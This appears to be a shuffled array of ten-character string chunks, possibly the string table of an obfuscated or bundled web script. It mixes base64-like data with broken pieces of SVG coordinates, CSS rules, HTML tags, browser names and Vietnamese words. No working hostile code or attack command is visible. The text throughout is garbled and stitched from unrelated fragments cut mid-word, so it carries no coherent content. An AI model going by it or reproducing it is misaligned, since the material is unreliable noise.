"DqNdcBNQ7g", "QTykC6mlGo", "fuiXoX2GF5", "Ez5FSKGHI0", "tGUC9qhmoJ", "qDe8XNRb5g", "uVw44HaHbD", "Kmt6mFPsZ3", "c7NnyB06vH", "gAAsIotRL0", " <use xlin", "mXpGoF8+Le", "WhR+qCwcyB", "d7jvSamDTU", "lD+ZEvXtXm", "yP/viH1784", "wY5tm8YC7W", "YMRwb481NN", "sm1NDM6ZIo", "YPLoczhie9", "/Pnn6wFpxg", "wD3xZsmAPD", "Dv1kp+D84w", "h6jXfUDUm7", "DgRUe/O+ZN", "lUS/aIep1D", "z3YmkslUMV", "ORBRk0C9Qg", "oUVVgntAPY", "DyQPW95wDj", "Tu+KMWKoV/", "mOIKGr1EJ8", "A6gnZwD1mg", "fozoamrpOB", "od7Z/SA6gX", "QAAADQbBn3", "JvAvUKGaBe", "HCaM7HtZeL", "Bep8/74J7R", "/YcT/psuGB", "Nf0x8YxsYa", "hLfcyhf6Hg", "nhé, định ", "AFAACTiXqV", "op6oF54X9Y", "UfeDzHUWzb", "RqDeIwOop3", "binoDi0S9J", "IiD5JNi0iu", "5Mx5CQruYX", "H3u0Yhd7tO", "D/BLPz1DCk", "r+bQL3p4i8", "3/NPhnOTeI", "Dol62aCoBw", "A4snryH3jA", "\n        <", "BgzYF6U5h8", "Ies2Dop6od", "7hEREZ0jGy", "wBF8YAeAi/", "KinGYF6CK0", "ol6yaCotzk", "3WA2LesG8q", "drJb8HZxhQ", "S8bFPUAYB5", "bIyg3q4/aH", "zs0941MZlD", "BqBeYA+JGd", "Me+Ce/R0WQ", "yk3/KYyKIe", "EC9QoZoF5z", "3L37Aj1siv", "SxhgrQvBeN", "pfyruAQAH5", "ANgxL3MAcD", "DggES9yg5R", "X9ZJDol42K", "BAADsjw9yA", "cNQL3AHpIA", "Y5U4NA4XAB", "69ydd+osZg", "Uq6f2Wz8T2", "S+AeERGwR5", "wZQT/YnDDn", "Q0D9PBnk7r", "CvyQ/qVRlB", "ekgHqFS6Ce", "JepUdJwt6T", "{\n    --tr", "LwIkcqcGgc", "JI/uaeE7zx", "QkK7GFjBPV", "8T9U7aoeKg", "jcg2BIPY+e", "2A85RvzAN/", "fGJxAAAAAP", "zRCg9QC915", "O0S96gFR72", "sBqHdrJb8H", "56UZAODJRL", "OzZnPycH/M", "OIZ6RQxCzq", "h13u3syP4Z", "Colw2KegBw", "zMoF7GD+p1", "Ggw59RHQ+c", "4BH7gWpnxV", "XAlhE", "TLBkU9AB6N", "TfrAvGBhwz", "rder-radiu", "e0ANEvYl3u", "Fi8XQggZ1Q", "cVjUC86Let", "9E/u4fZh/V", "oF53AVAvuY", "e+puYC++Ae", "z1O/qgQeY5", "V2fSzBHIIQ", "6oN3GH1QWi", "r/WgqHeBHZ", "OwAPsiyAyh", "03p4BPz2Lw", "cTqFfIAPWa", "eoE9JGZQby", "/qqjxz+YAR", "2aYlDv5X8T", "I/tu7Uph4o", "DlGve0DUm3", "94eWi3jp3E", "OfMnzrJ9xP", "1CVQr5BhyG", "vIO4BAAA8j", " 700 !impo", "oUYQWulAG3", "d8Y/hXqyZN", "+7elNil4qq", "PclcI+IiGh", "nQL0vgXtER", "furhdSToXi", "O4R0R3kQUa", "gPU95wCjLX", "399 3.3798", "iLNbtqw70Q", "LFA1Lve8d2", "cg9XP/Ou7G", "t77Lvp769e", "w84oCy/Ewf", "Syx3ZlYKEw", "2 75.89L47", "qf/8gvMKRv", "jX/QBRT9S7", "boPiHqTd1g", "Dq1XaIes1D", "Eeu411b6ho", "JPdw9TPkyH", "SRfQMDL3Kk", "Vs+osxYqhX", "Qr8EP1DMZg", "5Qs4cxiCJn", "gHrdBaBecA", "Dgk6r2IetG", "6w9a3/lD//", "nWz7geEvMn", "Z3oRTLcmJn", "Utt83dCRvf", "logo: calc", "C9D4JQxPAm", "+DMwyoF9SD", "pDOQiCHB/b", "OHSMuTVx23", "ehPvcLFA1L", "G78Sx+w7V0", "eoUMUK+5EN", "Tju2yRwmjO", "OdNH86UNh8", "u6JevG8qDf", "Kg38Q4Xh0W", '58_28" tra', "oV/UnxXS+C", "0r8T0MhoF6", "4N86ha1TSp", "p/7H6N7eJi", "iGencIw5Pm", "4BwAA8Hw+e", "xP3RL0iUQ8", "kA9QoXzLs1", "vQYE9bIyg3", "8oF73DUA9U", "VGg95uO7z6", "2sT1MtnNIY", "/8+U+MrgAA", "QiG1H3zfE7", "NOtickcsh+", "sYamckdNgu", "FjE86d0JYJ", "3pDDxD1Jt7", "+Ce/Q0PfIL", "FFj6pk+HHD", "X8HUS9eV/0", "7EhTYw8YI6", "CtkNAQ/asB", "suAOol93Ax", "A+ol93DNAO", "JC/6k+K7Xx", "OzBYPJFjj/", "LcmJnPIfth", "K8O9EDlADk", "  <svg cla", "HUSzJAvW8C", "oBAMzhAQgA", "APqwBQD9Rr", "ehk/qFcoAv", "8zqNeJu4BA", "+7dy7Hre3h", "n-dr-paddi", "pDDxD1Jt7h", "gDqyf6OwG1", "0R0JXkg0aU", "uIegAAwJW9", "b1CEahXMoJ", "uAesk9XMxA", "vai9CRyEqY", "d6h0OhnoUD", "Ad+eQCAADg", "T0jlMa6q1z", "ZMhZbjPkzH", "QcPXqI6Gpq", "jOd9hiaavv", "YQF8u9hO5c", "/EA9dzhQL6", "64+FC0etBp", "wT1sfrj2vA", "WYI+IqF6gX", "4AcqhnodDM", "/y/Ff8G3EP", "ByZhVjopbY", "y1lH8UtbDi", "Wah0S9JOpF", "UP2wonImQB", "b1Mn5Qr1AE", "k15Tjb+cqY", "Fvf32EPU65", "EjSOrJ/+BB", "L2Jd7g4LOr", "DIVAvQV6uG", "qNQ+KeqLe3", "OFo3hns2i/", "sV3iHrJIVE", "gnc8hezKGq", "lMx4I9dYZ/", "tgnr5jMbQR", "fdEPQAAgGK", "1hm4A6gX2k", "l6lR2iXvOg", "ToLqNwb7Tz", "CbS8GB8+83", "I6HEC9QoZo", "jpGNgXQmQO", "jHE6zPz4dl", "KnPidPWt/1", "hZhBcSqFfI", "JXeIes2HRT", "m4BwAAbIUP", "ADAIBBWdwT", "xQNQLdoh6X", "1cNO/WGEC9", "fVgKATqLdD", "fniJyljFAj", "hoYKcVQr+b", "1d5HQ5EjLY", "v8A9oF5yD9", "dzLudfuZdU", "1GvNAOpVzU", "3y/oDd9xpS", "AALg/Hl4BA", "UG/oBqBeYA", "5qCVQxDgTO", "HkLvEy8UQg", "x1Kv7EzSvV", "LxEu/E5t18", "ho6joZdCY2", "jXXAjqLaBe", "bAA4LVGvsk", "m3e6MgWdid", "xO4MoJ7s7w", "djYJ/2ronJ", "PfCAbRuDYM", "0b8U9wDgcP", "HgAcw5sbAH", "VwAS2NjmiB", "aUDUE/UAAL", "T9e6eF/W6B", "h8HLRL2Tdq", "gHywD2g3sQ", "OmWFe30XGO", "6i3QwzUDqA", "A6QjdZsA56", "AMAYO+80AI", "IH0fgPoXON", "0A6gH1WjOA", "AepoRqIfQH", "9u4Fevgw/d", "stUO8A7KFv", "/Ua5oX9aoG", "oAAJzNwx8A", "UF6hUyQL3m", "XOcsYYJEjb", "zSuth004DB", "lTn5MnHfpX", "mg3tsLv/53", "6ol6TfOiXt", "7fYHLIXoXl", "gQBb3RL0Dd", "DblOdn4y5n", "Awe8ogt5tY", "N5iDVu4gl1", "xkU9TbnRb2", "RZQL5cB6nU", "jiGekUMQs6", "137 150.74", "BveJrXdNOT", "3iUe9058yf", "XplP1BPKQL", "XXfPJ/TMhe", "oB9UQ/UM/1", "t8O8qBffIe", "I1APqiX6gn", "H5nUS8T9wC", "PEq7ol61QO", "NP5EiXKgdD", "EHy72E7lw8", "tOoF6lCKin", "c0NxPavpXM", "B1FM+BOpZi", "OOOwOoJ/sT", "7QDUC9wB4S", "/D8/5bT3pc", "Dw0FzEhDfO", "sWdPxYI0Cl", "EIbraXjX3i", "84AADYPFGv", "9w1APVDvmx", "lmCekXjJd6", "XvOgqCfqhe", "6CoJ+qF50W", "UqO0S95iFR", "oRyyb9iKnH", "HAADPzcM4A", "fuZdUUC9Nc", "tyoneP5ksb", "MmXMM9Yr+C", "t1iAEUIIIY", "WgqAcAjPAm", "7NvNvpZ94V", "T891QwMOCc", "uAVFv8h2Kw", "/tmOoV/R31", "K8W80IOhOb", "Q+g7xkiCEt", "3xwGiXibuA", "C4C6hdAYuo", "TKAesqHQD2", "wURc7awooc", "BowpZxoscu", "beXzP", "o98gA6ikfA", "GLYCrv4ySo", "97gFRb/Idi", "gX3UDEA9c4", "L3KDlGveVD", "zhZ+5lxH1d", "1Jt8h+KwqB", "EdJCQ+psK1", "8XPi3oAAHD", "EnYlNGSvdZ", "qFcygnpJBq", "f+wxmgXt4f", "oOAeNhfq0k", "65f/w9b/Id", "oJh7C8NTPS", "Del8A9IqK8", "DeoUiUK9kf", "7jC8Y3LUy8", "OeqLffHqJe", "57TMxaAzZO", "VB0W9GyuWy", "9oQeIehPvc", "7h/7XHHJCe", "+YtuR3jWuh", "JwQAAAAX9L", "bpnntbDpvi", "EvWyQVEPAG", "A5ol5lh6jX", "3Uu+K9dPqb", "NijqAUCZNy", "+4RbWVB7Aj", "bwz2n2B2nh", "fVyGaBedwG", "DRL1Gu4Q9Z", "D9RzfQFQL7", "1HH41/GQr0", "f5DsVhUS84", "KeVGvaUDUE", "Xzn1hiJQAA", "AAX9u3/NPh", "TNwDAAA4Lx", "CWLxTjW6p3", "OGz5B74oxY", "14.494 145", "tXuvhnyGky", "/wA/WUIqCe", "bIq/Oxz8H7", "zo7+kJ54Hf", "wiO23bfwDB", "6EvcAgKPzs", "M6iX8YN63T", "KF0G9muKRH", "DbMBxYAAA5", "r5wB1OsqAu", "BPawCQD1Qr", ".8901C148.", "zot6XQOi3u", "vQXMwL3TDX", "xdtPPIurdI", "FwCAAAd+gP", "1y3ZNTGFQ8", "uBeu5woF5S", "hFLcE/X220", "wD5sLdemnf", "sDKDehk/qN", "AcA8CkPJQA", "NOk4EB58wA", "eeoX5iG/54", "gHrNRaDeAu", "qFe4Q9QqHR", "4XZ1+xzdG6", "CbRL3KDlGv", "yB0zEqW9rH", "t3n2Mfb9H3", "ihhz7gHlBP", "PUm7rCcF/W", "BxgUOJw9Y3", "LejR2iXveA", "QOwD+GemV/", "b7rRdA4snr", "NWcSNXh3v3", "vAOoF9pAEg", "Android", "l9m5n0PA1q", "TGzKmDzvNm", "WA2Leht3iH", "yFR70XUi+Z", "GxCRHRZgXq", "6VT9Qr6sAq", "crJ+71d/0h", "4AcIv/xh4A", "niccqJfUQ8", "l50XtQbeoC", "Z3m4kmNwwK", "USzIOfCcG9", "zVxGQO2Qtb", "mhF0JjZlTJ", "HigO1MfjaJ", "+wNIYGObI3", "L1mP6hXNIJ", "k1+UK/KCOo", "COotoF7OD+", "AA4Kl86AIA", "Nw9SAAA8hS", "Q7FIdFveD8", "6k3cYXWBqC", "jXXAjUA+qJ", "ixfcPwpHcn", "O+RsTHU078", "QHUe2WAevm", "h7ol7lvKhX", "Ji74k95v+U", "gccCJHjBFD", "1L8oQOSMO9", "cUfzGY3INg", "Vpt335ja51", "oOesofmnL4", "n9Xm3Temef", "mFTlK987N6", "mcMCuF1s1y", "FgjFUM+QQ2", "epVa4R5Qb2", "0vvOH/vXJ0", "ImfR391FGU", "UePqcMDhA8", "AveZCUG8B9", "XMA6F0oBwE", "LgD1gntYmU", "GpgpPLdR8t", "mZfbuw/eSj", "O3fuTLv3Fj", "//qf+Ms9om", "CO4cXPIwAA", "wZQD6jXmgH", "ArM9LOADAz", "2/UHrO3/oX", "80wPKf4i8H", "3YYx5Uxf9o", "UM1BP8QD2l", "rgMOZwxi3r", "S6wBAICn8F", "m3XyGebe5y", "yoVzUo6gEA", "d6f7W8PjkL", "O4Z777GGP4", "1ZgD1qmagn", "wvDUwEjlu4", "8h94wLaNQb", "/a+wBg34Lg", "e96iu10v/u", "wsEAE8l6lV", "VEvOSTqZYO", "CBpHVi9ABh", "UG83I2DPzG", "fiWxfbB5XD", "LdR8tZwKa/", "WA+DYVOek4", "H82eCf5awl", "VEPAGCMBxk", "kKiXDYp6AA", "E1xCoV8gA9", "BMPYXjqZ6X", "g3+Q7FYVEv", "BQ5QxjKhZD", "zOGAIgeP2x", "nAPK/NlDjA", "FJAQAAwEWN", "e8Mg6N0qhq", "huLVCvkAHq", "X9m5zr0bsc", "MRh0+DOq44", "erhmAPWAeq", "5DVT3Tg+Am", "dwT9UqrzN9", "U9Ua+0yvwd", "riZ218/C6V", "r9WGL9j2Yv", "fUa80A6lXN", "qCfqtd4h6h", "C9iT18fAjU", "8DrVvTPojO", "IVEvGxT1AK", "IAHCuX/6RL", "/ntMzF4Epn", "3QTqTRV/sQ", "Rr3tA1Jt8h", "Nvcn18Zt7S", "DQNSrp0l/M", "ZgTqIYRK4q", "EEJfpSrcA+", "1YzPVfNf7m", "2YzGt4lHvd", "bqHh3mJvds", "WyQVEPAPBG", "C6IeAMBVeV", "DDkNBeBegu", "xSBeiUjqJd", "1OfkSYf+VR", "XZV2xz9O4N", "s4P6g3dANQ", "4h62aCoBwA", "QqJcNinoA7", "BC2+uvVP6b", "iVutA", "GDPXq/oQGZ", "/M6rCGoXkt", "lLYKhdCU0u", "bHyUCU6QaB", "BL1skFRDwC", "9QrZIB6zUW", "0I1APIYTyx", "kizI2SJnv8", "GHgDQTNSr7", "M7+IXLK/iF", "FmQ4xsYDjg", "AOyztEPVGv", "yzBf9z416o", "vVKRlAvyQD", "BPeI6CUPA9", "Q0H5X16670", "z994R9ZJBU", "nnCgXpJPRS", "AYqIiCggIi", "+9gCjL23KM", "BRlvq1OfkS", "Yhd7tOdJr4", "HxAzq7WSAe", "M/RM6Kkalo", "L7KLeqs7RL", "applicatio", "YAAA5P1Kvs", "ayr8hCFnWg", "xPXn6Wm34g", "gdPEGATfro", "cDve6MAw/9", "X0xc36Pzbl", "s6gXnRb3uB", "w33TBwIBzZ", "n4xcX2Pzrt", "oDot6wfmOh", "PzM11w4NfE", "IUyc0NxPav", "yzl3UQoxUP", "Chrome", "6jUPinqiXn", "RTPgTqWQxA", "QWdiU8bkeb", "XnRe1Bt6gK", "7hD1CscEvW", "nSCrw", "+MK1BhEYMR", "gAAkIQ9AAC", "RC4ChxWAA3", "jO103yd+bH", "cD4n5yB7+F", "qE3ix8WQqh", "x69g7gHAAD", "7BD1mgdFvX", "lF2MgQSyhd", "cK/qCfq9cy", "gwsi+C8CJH", "2M6yExO8/a", "5KTQyZM3+o", "a2Ck8t1Hy1", "5A8NBcxIQ3", "hPDqOk/hOG", "dYV7QD2Dnw", "B7YnzLjAW6", "xdCFOEOvij", "5+5lxH1Kud", "MPYXjqZ6Xy", "1rsZBim2qx", "wCgAANPkQ9", "7CHxAzq7WS", "nVxp5lUK4v", "CASz4oAgAA", "xvHdj+3+E8", "8FQTe+pnpT", "AfVaM4B6VT", "18MmHAYMeb", "XRL1oh6jXP", "H4kCG2sX+D", "TQTqFTJAve", "lUNiXqreVF", "UPzM31c/t9", "d9A1AvsIck", "R2iXvOgqJd", "p5T+pkYqCf", "7BRb268M82", "xyuPWqCTVx", "Ipf2j3/AuA", "xf6eKfIafJ", "pjDsOw3q5f", "ie3J09dqwx", "U+KQfdNuqP", "TDc6d1x9NC", "PaQAAMKD2O", "YE6j0ygHrK", "7r/0Hwf1vJ", "opRUA9zQjU", "vU0I1DvkQH", "gnI35H4QXn", "PZSEOQ6sU3", "6o0Fv1TvcO", "MIZuspfKTf", "/oOo13NI1J", "vD/H8du/DN", "v0cM0A6gH1", "XAep1F4B6w", "bKIbCNQrZI", "0MTFwwSOmM", "kSYf+VRlXO", "QCiqFeB8Pw", "omHMDz1s1L", "1QL0mP6hXZ", "eNOJwNHetd", "t7QA0S9iXe", "AD1uguAesk", "AEHxNPI+od", "AvOi3rdDxD", "m4IcRlKBo8", "m+60XQOLJ6", "9MFB35NHEO", "QL3uAlAvuI", "suAuodQD3J", "1B/G8d2P7f", "6OGa4Qgavk", "sE9rAJAPVC", "fMOpl4h4AA", "GDefVf0z/9", "yQVEPALZ5c", "SOk1MBxwmD", "tUHBT1LrDD", "ObJYP1CgXi", "eA3oVxyL4x", "EAQAYHWiXm", "hmHjjHtXE/", "9QoZhpzmIk", "O3RcLupN2C", "+IftbIUC/F", "8AWIyoV9kh", "cZgXoIoQjx", "Xnb5f7BRb2", "izing: bor", "ACAU43EPVF", "Hc0o/EwP1Z", "ijBjq1f0Jm", "IZxyL4xf2O", "dYMoF7VDNQ", "oXPQQimdp4", "PhHpfAveIi", "dBvbw/cH3v", "t03pvh5F9w", "dUtt83dCRv", "1gh2iXtfAU", "E5t18hnm3u", "H/sMZoF7eH", "HY0H8kPPpY", "RuCkdsPU/D", "sU9QAo8QEa", "EKi3QA/XDK", "jxFCv7k/Qv", "ve2/3+ftIO", "he1ZBx76D2", "6WHHA6QrcZ", "/oOwaDv1AM", "loPj4DsHpY", "bQCYDgsUUQ", "u4nNvv3NP1", "EkTHttkDgJ", "28YgWPNK9S", "J7gB+opRUA", "5SDwUjUO+R", "RTKX+8KR3B", "e4Xk87mr5h", "Ael8C94iIx", "Z1WMPQvBZU", "oW9XBHlqYK", "nDkvQcE9bC", "OStGpqK5sk", "PckP1HN9AV", "tylDeE7MvL", "JervNi3oAA", "gHhFRnzw8i", "AcAAMBMPpQ", "Vgcg+CIfU8", "size: 30px", "QL1ChmGnOa", "BUA93u0PP1", "nMPAACASz4", "/6PmJmsuav", "i/3iIiILiU", '42 75.89Z"', "/ZA7hHdE1Z", "AwDsrDfuiX", "FpdCf", "L3wAlEPAAD", "xYXgbwLjHE", "3yidHeBeoU", "6gFR72aV+T", "4DBhSzvTlI", "l0S9aIeo1z", "hj5q5n1TdP", "OjcMFwFcDw", "le1KsaFPUA", "Ku8Q9SrGhT", "y-content:", "NjFS++2g5C", "isKh3Y4eo1", "epWGe9sVQe", ";\n    tran", "6qtedSdRb7", "3fHDqPeqz/", "tBvc9qZl6g", "67ol6J+/wa", "6hQvXn3fBP", "9luBeDvTda", "wvOi3tADRL", "FHADAykS9y", "WGnOU2Q86c", "XKYMLKPbbz", "Ga4QgavkZ1", "6jwygnvIhU", "15+lpt+IJt", "8n/DddMDDg", "08hKGsd6cw", "inqi3z/zL2", "oVMoB63QVA", "MPYlKLCHjR", "foV7QL3BPT", "dr-logo-dr", "wAAwF748AI", "Yd5tLjLvLr", "Vm3kln81fM", "9R7628Mnfp", "yflCvUATql", "Q1ccGfFN/1", "SA8ApiHqVH", "caVQD4swQI", "VvJ7cIYB9Y", "Y3INgSN03z", "prYMRQr+i/", "PYgDq3VrJ7", "eGhipfPfRc", "BB5lxaDyUf", "7NF/acLg4u", "R9QbnrxT1P", "ASevhEZDdw", "c01PPG4U2H", "KCQL1CBqjX", "oH7tD4AqLe", "5Rr3lQ1BP1", "gHPw4Q8AAG", "JtkXdjqNdx", "jgcMYQAMHv", "da4p6oN3iH", "Y+qd5xRv4i", "38ceYPSlTX", "n/zb0PDR5w", "6E3YIRgU9A", "coOUa95UNR", "3aoh6nXeIe", "veZBUS+Jet", "b3MPVz7wr+", "TXNnwZh6pk", "5kW95JColw", "N7QDUC9wB4", "cE/X2mRf1C", "nKbIWfOS1B", "B6mhGoh94q", "mHKmFQSOFM", "SNRLol60Q9", "3qHYA9tKKe", "8DAEAcDeWc", "220PUAwAAZ", "tRLDol62aC", "8QD3XFwD1E", "jMEEIILaUW", "MoF53AVAvu", "d5Ttvu3cfY", "3UfLWcCaWI", "hgc2AADYyT", "hZQb1Mn5Qr", "SSclcIkTlk", "5Rr3lQ1Eui", "4g9B44cc74", "N1mwDnqP5z", "DBcBXA4Mjc", "QqLdAD9cMo", "RaW+mAvNYZ", "vZN2SA6Keq", "+Y15NAxpNS", "3EtgwF+j4u", "N4F6XeIvDK", "bfuddD1Bvc", "gh2iXtfAma", "Zl7lOYXuF5", "PdWRZC7BgZ", "pp7pwwGHD3", "B0KvwA3pNB", "jjDIMV2FWO", "a/roKh3gR2", "cA4BREvcoO", "l93AxA/UEP", "voQfBCNRDC", "fail", "VzKCekkGqF", "MZjcg2BI3T", "Oi/qDT1A1J", "E0XQxZ8ocs", "PRuz5FeExs", "t4lhVBMPYX", "cuua2FNsf1", "+ndwzx78Sg", "DtkP20/Zti", "rrQeNuEwYL", "VVxT9QrXiD", "dF4t6E3YIh", "CMMgtt+9EK", "AVeleJAwoY", "qcJsYg+HYN", "AqcMoatwGl", "yQlg/dyt+/", "W6C0C94B5W", "f9K+64+Cg1", "VAKgH6jX7Q", "MAhNwSrGxJ", "ZQioJ5mBOo", "7O+N31MAAO", "W/oAaLexDt", "OhLv2Uz3Ly", "AGCWFz/yAL", "iXiXsAAMCo", "k9FIxAvUcG", "7Mai3mxGwZ", "NW4DQxBsG3", "6JeckjUywZ", "QwpTTnwRSn", "IPgiH1PHo+", "3J2w8S2OzR", "Mgw5zUWg3g", "WSDFCvcMG8", "38ostkLvdp", "+IF6ShFQTz", "XyGZXvEuAe", "f+pEt/MSNw", "Jc+zfsb1kJ", "75.74 150.", "yB7+F3CP6C", "eb/lMbE+ev", "efYx9v0fcZ", "hanh cuộn ", "kP1Cvuyj+E", "IGHBO/4AmX", "byTqZeIeAA", "iopME6hUyQ", "63q8zfYfAy", "snN4VY8RQr", "I19so9tBxw", "CkWgXskI6m", "xgOOHSMaWf", "rXFP1Bu8Q9", "bRDxUFR7wI", "o/oLmkRROM", "ADDvEwBwIp", " Ubuntu, C", "0hG4z4Bz1H", "e+g9ngHp5f", "HANgpUa+yQ", "Lol60Q9TrH", "AALzSE/dEv", "pJb6HwTBQ7", "DPDuXEO3fu", "Yrua2F0/C6", "BdxA5PWNqX", "PDvMTe7Qwa", "B4aiuIPQeO", "OoV/QnxXe9", "0AgPk8DAEA", "AAIARHuYBA", "hzDcxTZe7y", "VPNKONz8Fw", "Q2lcsvgghh", "fRSO9+YPzL", "w/BRVx0mJI", "AP1mvygXpU", "8oN6VUZQL8", "B9Qb1MPtH4", "wf1vJf+6T1", "9paR/cw+oN", "IbiYbGxE9S", "BBCv4d7QL2", "2sMoN6mlfg", "JeuF5UW/oA", "pHC7OdA6A2", "P2sN7QmaV6", "Aejk/qDfvB", "GuqVz", "Dol4S9aIdo", "UNRLol50Xt", "KiXDYp6ABD", "OeJoHerGBP", "H86X+82/Oz", "6Fe4B9Qb24", "AQBr8dIBwO", "eEL4vbuBXr", "2CEYEvVW86", "tu3cfY9/vE", "HQtHvUzcAw", "GPEjRggtqR", "nchYBtxA5A", "AA8AS+7Z+U", "TjSvp9ydsP", "pVoXziH7wT", "kC9Qgao11x", "NjBN/2Dr65", "04w4B6QT0Y", "mHioOi3gV2", "xhg0AcJDau", "F0FkDpljDP", "6jXXATUO4B", "CrpHhXoicS", "VEPAICZPAg", "vkNEQ/KgB5", "iHqT71AcFv", "w079YYQL1N", "n0LwYzYuN7", "NHhAvUKGaB", "ptWonvYTAM", "E7kYBqDZA4", "7dx9j3e8R9", "fqj31e/28Y", "XvLXWAcfUR", "f/tZvNH/h+", "IqKcZgXoIo", "iXmFe1Os6K", "k6C6udsBh8", "1fMfMC9bYT", "NBcZcpbbDD", "WgqAcAXIUH", "DEBXghkvgb", "ZDQEP2rAeV", "RFeWBxR9lE", "LRQwgh9JW6", "EOrWE+4B9Z", "brand", "cM68C+4RbW", "CvygjqJRmg", "uJ7GAybt3f", "ULUIMhzqvV", "wzPKf5iMLk", "Ue+EHW4OiH", "NPkQ93zRf5", "F5zIVBvgR6", "cE5U4Tx2qe", "1NCNQD6Hfi", "yGoNYHsv+w", "2dDFCvuwDU", "FTJAveZCUG", "H9aqMoF6SA", "DH56UfAIAq", "DfOg0MW4HT", "8Qg5MwqxkQ", "+PrtDs0Lj9", "PUm36E4LOo", "qhmoJ/iBek", "diePH2tNnx", "vZq/pwZGWi", "4pDot6LqBf", "Ni8vbs+efq", "fYXnHwEW7h", "h4AQL/auCf", "AAdojXuiXu", "qAepoRqIcQ", 'e"></text>', "tGhh1y21zd", "6Exsypg87z", "YJEjbWLQOZ", "A6j3ygD18h", "NwDAADYBh/", "E05ZA6hd4s", "P9QL1KIVBP", "mmgHqZ9ogd", "q3gEHQvFK9", "hXZQT1kgxQ", "Hv6vwOol4m", "UWB8i0PzkF", "9/AwL7F3O4", "4AqLexB1Ww", "0S9iTushv3", "Rr+cOUS8cF", "amDTU+7z+D", ": 1px soli", "AAC/CHgAA1", "qJfbwMAP1C", "j7h8gp+4fI", "evqH/+H/49", "30cIWkSW", "CJzUbpian6", "HS4WiHrBjn", "/bHd/wIQ+h", "iTCSPJxRCb", "BOqVjKBekj", "mfMSFNzD5k", "FtAvZwf1Bu", "CMi8y4wFui", "DehB46Q4F6", "VAveQern7m", "xQB9TQjUA8", "AAAOyar3gE", "YftpnCeoVj", "LAah3ayW/B", "CIH+8wDGKb", "z0VDAw4Z4Z", "t63S8g6k3c", "APc0I1EPoH", "aDCmG", "D1lA+BehYD", "ncMR7GUO9M", "PfgDAPqBfV", "mDXFGvtEac", "H1784AACH4", "DvWWM+Ht6b", "/uYfM/ngP0", "05uFDFCvuR", "YT0Mhk15Tj", "epVdoh6zYO", "jwfgeHhY6v", "SP7mlimeWO", "oZarBvfGHo", "hDvaI/Kb7r", "tBhzBwIBzZ", "VoPm+LvDgf", "/Y3bmD0/fV", "ovf6zAmQTW", "hEKi3QA/XD", "EC9MwOoJ2c", "2MPDDNQr+I", "GBfMDDgnBn", "Q5Rr3tA1Jt", "vebDop6oBw", "4oGTI6fQz5", "IYTyxSKIEE", "plg6IeAHzq", "cv/urP/l2c", "8xmNyDYEg9", "fdQMbwB6o0", "SA6NdBNmIH", "3kWuEc0Vxb", "YTL7I8QcYF", "cUAfU0I1AP", "8AgIyHNQAA", "HoT73CxQNQ", "fGHoPbEeRc", "t8vdoqt7Ve", "xnDHYc7Ruw", "joP5wB6uX9", "DPXMa8FJoa", "3b/CWZ1WMP", "8Q4XC0S9YI", "djIA9M5vR8", "CoF5xfMOpl", "Pf3iJNQAAH", "pljDPWK/qT", "AAAPJjeuCf", "MW6IVQwpTT", "PUm77AYFvW", "Ttnv3Mfb9d", "Qb1Xv4LQr0", "m/w1MuaRFf", "NinoAPBJvK", "MIXthq3ebG", "7WSAet0FoF", "IzqLeTAep1", "US+hBMAL1E", "gTqAfVEP1D", "Qds2xgEixx", "XEmLviT3m/", "89RL2KeVGv", "IgxYqhX958", "ZK136Lwfs2", "RGwR5QVqFf", "Dc41v6Aegi", "AQDAc/DgDw", "Hca1Mv7A9f", "FS++3j9LAc", "u8sYwHpYjB", "YTmuk9GLbA", "b48dXlYOEk", "qBftEPW6B0", "NGStBPeE5A", "ua8d/vqDqH", "/DYNi8vbs+", "NEvYl3uDgs", "Rb+IOy3lRb", "AQeU5Xfi4B", "PzGol7+lz/", "MAlHxIAAFi", "HRb1gXtRLD", "0ZNCHrFO07", "Dxgfc85wGh", "6joZdCY2ZS", "64y/6i/3iI", "l6SdSLdoh6", "aeid0ZQD3Z", "tEvebDop6o", "NjOv8py23b", "qt/kphym/6", "ODXxDHUK2I", "ni3qZuAcAA", "sC9wD6k3so", "WUgMHnI3vT", "wPJ0B8q9Qf", "9t/65SPaIC", "ff8Y6nWMY6", "qCf5gXquLw", "cC/AmxPY0R", "inejoin: r", "a0DUe/y8uA", "f7gXqVQqCe", "BvF9+pfIBo", "6C4B6yT1cz", "yNEzrQh5Uy", "NQD6lX9QL2", "QoZhpzmIkP", "Jfcw8UM1BP", "ZezVEvcE7R", "4V3ice/Elz", "D1Bs/9B+He", "AAHAXwrgn6", "Ju4w+oCUU/", "HUA+q1+iuF", "+7sdzHcsJe", "K9W7qhwmjO", "wY6tX9CZpX", "ldx+NwwKwu", "cNp+MXF9j8", "idth: var(", "AbIUPJwAAH", "C9A6gn+YF6", "UPOVMOlAw5", "HqNc8KOqJe", "WMe6JeMijq", "QYc/ozoeON", "td74nQIAAO", "CEJAPVAvSY", "DFCvuwDUC+", "LBvaFEF7gL", "XCO+g8n/Dd", "PEBgICoV9k", "QrYhByZhVj", "J7cIbNOxPb", "IZ/pwwGHD3", "    transf", "vNyvHHA6Qr", "8CaJeJu4BA", "BlCvuQiodw", "11VPRi2+b5", "0wPKe9z8TJ", "G3a2Ck8t1H", "9RZQL+cH9Y", "S8T9wCAvfI", "jw9yAABwcq", "ton-dr-con", "tymHAmHKmF", "zqJfxg3qFI", "M6pbmeeLgn", "6oF6TX5Qr8", "E5L+ptz4t6", "TrHlgr6r36", "eJmoJ+pN3W", "6eMepm4BwA", "t03pmPn3T/", "/VMRqDeIwO", "pyaDjQatLT", "4y9n+rO64g", "qFf09NQcNR", "uppRqAeQgj", "MHUS8T9wAA", "pQM9wD6skZ", "CIfU8ej4nz", "LtH98zTetg", "Mfb9dr+bQL", "/5LCcf+jdl", "HBNHtQBAAA", "fic-button", "/97/KaM7nD", "eZ/2M6yExO", "xh4cZqFfwA", "FnyNA1Kun9", "rGOrVMQZBf", "0AQEjUq+wQ", "QiENmpEfor", "sGUA+o15oB", "seFPVSV9TL", 'idth="146"', "6iVRL9oh6n", "9SYvnBjqGX", "0fstnYnvy9", "nOy8Zcz/Vl", "2Leht3iHrd", "cVjUC+ZFve", "lateY(-50%", "olor: var(", "D1bq3k9+AM", "2iHrNg6JeE", "iKPwSNH3K8", "r8GYAAA/gQ", "US90S9HXd4", "R8acciM9Ai", "AAOBe+SQAA", "LxAva3Fg0f", "m3m308+8Kw", "DwUjUO+RAd", "7a5O2HjG9H", "afYHZXK9XD", "o/hA0fsjxD", "FWOillCvww", "r+pPiuF0Hj", "DLZIV7QL0G", "T+o99bfGDr", "DAaflKOQCA", "S9/fYQ9Trm", "1AcFvWC86J", 